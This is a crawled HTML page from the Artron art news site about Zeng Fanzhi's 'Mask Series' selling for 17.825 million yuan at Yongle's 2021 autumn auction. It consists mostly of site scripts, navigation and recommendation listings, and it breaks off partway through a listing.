

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20211203/n1104768.html
body_size: 23004
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20211203/n1104768.html" />
    <title>雅昌快讯｜永乐2021秋拍：曾梵志《面具系列》以1782.5万元成交_媒体关注_雅昌新闻</title>
    <meta name="description" content="雅昌快讯｜永乐2021秋拍：曾梵志《面具系列》以1782.5万元成交"/>
    <meta name="keywords" content="曾梵志_永乐秋拍"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20211203/n1104768.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1104768,
                            "title": "雅昌快讯｜永乐2021秋拍：曾梵志《面具系列》以1782.5万元成交",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1104768&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1104768&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1104768"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list734/"
                    class="lastLink">媒体关注</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1104768.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1104768                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1104768   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2024-12-13 17:43:29</span><a target="_blank"
                                                                            href="/20241213/n1137706.html">弘艺丰2024秋拍 | 罗中立专题 曾梵志、何多苓、庞茂琨经典代表作</a>
                    </li>
                                        <li><span class="time">2024-03-01 13:35:54</span><a target="_blank"
                                                                            href="/20240301/n1129591.html">雅昌专稿 | 2023年最让人印象深刻的100件中国艺术家新作（五）</a>
                    </li>
                                        <li><span class="time">2023-12-30 23:50:43</span><a target="_blank"
                                                                            href="/20231230/n1128384.html">战报 | 曾梵志领衔 多位新锐艺术家创纪录 华艺国际2023秋拍现当代</a>
                    </li>
                                        <li><span class="time">2023-10-18 15:29:39</span><a target="_blank"
                                                                            href="/20231018/n1125859.html">雅昌指数 | 月度(2023年9月)策展人影响力榜单</a>
                    </li>
                                        <li><span class="time">2023-10-03 00:35:16</span><a target="_blank"
                                                                            href="/20231003/n1125444.html">艺术播报 | 浙博新馆大展献礼亚运、国博看百年巨匠、曾梵志全新系</a>
                    </li>
                                        <li><span class="time">2023-09-27 14:23:17</span><a target="_blank"
                                                                            href="/20230927/n1125323.html">雅昌现场 | “曾梵志：过往与此刻（绘画 1988-2023）” 超60幅精</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
